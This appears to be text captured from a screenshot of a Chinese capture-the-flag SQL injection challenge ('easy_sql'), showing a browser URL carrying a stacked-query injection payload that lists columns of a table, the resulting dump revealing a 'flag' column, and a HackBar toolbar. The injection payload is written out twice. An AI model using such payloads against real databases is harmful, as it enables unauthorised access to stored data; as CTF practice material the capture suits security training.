 easy_sql
不安全 111.200.241.244:58489/?inject=1%27;%20show%20columns%20from%20`1919810931114514`%20--+
1
2
太白
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
DevTools - 111.200.241.244:58489/?inject=1%27;%20show%20columns%20from%20`1919810931114514`%20--+
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://111.200.241.244:58489/?inject=1'; show columns from `1919810931114514` --+
Enable POST ADD HEADER
控制台 What's New